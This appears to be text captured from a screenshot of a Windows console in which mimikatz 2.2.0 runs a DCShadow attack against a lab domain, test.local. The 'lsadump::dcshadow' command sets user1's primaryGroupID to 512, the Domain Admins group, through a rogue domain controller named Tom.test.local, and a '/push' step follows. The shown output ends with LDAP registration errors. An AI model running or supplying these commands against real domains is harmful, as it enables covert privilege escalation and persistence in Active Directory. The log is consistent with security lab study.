 选择mimikatz 2.2.0 x64 (oe.eo)
mimikatz # lsadump::dcshadow /object:CN=user1,CN=Users,DC=test,DC=local /attribute:primaryGroupID /value:512
** Domain Info **
Domain: DC=test,DC=local
Configuration: CN=Configuration,DC=test,DC=local
Schema: CN=Schema,CN=Configuration,DC=test,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=test,DC=local
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 53997
** Server Info **
Server: DC.test.local
InstanceId : {98f2d80e-f7df-486d-b381-dda6dda607d7}
InvocationId: {98f2d80e-f7df-486d-b381-dda6dda607d7}
Fake Server (not already registered): Tom.test.local
** Attributes checking **
#0: primaryGroupID
** Objects **
#0: CN=user1,CN=Users,DC=test,DC=local
primaryGroupID (1.2.840.113556.1.4.98-90062 rev 1):
512
(00020000)
** Starting server **
> BindString[0]: ncacn_ip_tcp:Tom[51143]
> RPC bind registered
> RPC Server is waiting!
== Press Control+C to stop ==
管理员: C:\Windows\system32\cmd.exe
ERROR kuhl_m_lsadump_dcshadow_register_ldap ; ldap_add_s computer object 0x32 (50)
mimikatz # lsadump::dcshadow /push
** Domain Info **
Domain: DC=test,DC=local
Configuration: CN=Configuration,DC=test,DC=local
Schema: CN=Schema,CN=Configuration,DC=test,DC=local
dsServiceName: ,CN=Servers,CN=Default-First-Site-Name,CN=Sites,CN=Configuration,DC=test,DC=local
domainControllerFunctionality: 6 ( WIN2012R2 )
highestCommittedUSN: 53997
** Server Info **
Server: DC.test.local
InstanceId : {98f2d80e-f7df-486d-b381-dda6dda607d7}
InvocationId: {98f2d80e-f7df-486d-b381-dda6dda607d7}
Fake Server (not already registered): Tom.test.local
** Performing Registration **
ERROR kuhl_m_lsadump_dcshadow_register_ldap ; ldap_add_s computer object 0x32 (50)
mimikatz #
^C
C:\Users\tom\Downloads\mimikatz_trunk\x64>a